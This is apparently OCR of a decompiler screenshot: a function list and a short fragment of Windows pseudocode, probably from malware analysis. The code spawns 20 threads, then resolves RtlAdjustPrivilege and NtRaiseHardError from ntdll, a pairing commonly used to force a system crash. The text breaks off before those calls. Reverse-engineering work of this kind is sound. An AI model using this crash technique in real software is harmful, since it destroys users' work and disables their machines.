 sub_401021
sub_40114A
start
sub_4014FC
sub_40156D
sub_4015D4
sub_40162A
sub_401688
sub_4016A0
sub_4016CD
sub_4017A5
sub_4017E9
sub_401866
EnumFunc
sub_401994
fn
12 int v11; // [esp-8h] [ebp-10h] BYREF
13 HANDLE v12; // [esp-4h] [ebp-Ch] BYREF
14 int v13; // [esp+0h] [ebp-8h] BYREF
15 int v14; // [esp+4h] [ebp-4h]
16
17 v1 = 20;
18 do
19 {
20 CreateThread(0, 0x1000u, StartAddress, 0, 0, 0);
21 Sleep(0x64u);
22 --v1;
23 }
24 while ( v1 );
25 v2 = v14;
26 v14 = a1;
27 v9 = v2;
28 v3 = LoadLibraryA("ntdll");
29 RtlAdjustPrivilege = GetProcAddress(v3, "RtlAdjustPrivilege");
30 NtRaiseHardError = GetProcAddress(v3, "NtRaiseHardError");
31 v6 = (void (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))NtRaiseHardError;
32 if ( RtlAdjustPrivilege && NtRaiseHardError )
33 {